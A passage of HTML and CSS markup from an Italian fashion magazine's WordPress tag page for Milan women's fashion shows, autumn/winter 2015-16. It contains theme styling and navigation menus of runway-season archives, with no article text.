		.widget-item-footer .recent-comment-author { color: #FFF; }
		
		.widget-item-footer .widget-item-opt-hdr,
		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive tag tag-milano-moda-donna-ai-2015-16 tag-7474">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
					<div class="filter-bar-content fs22 playfair">Tag / Milano Moda Donna A/I 2015-16</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
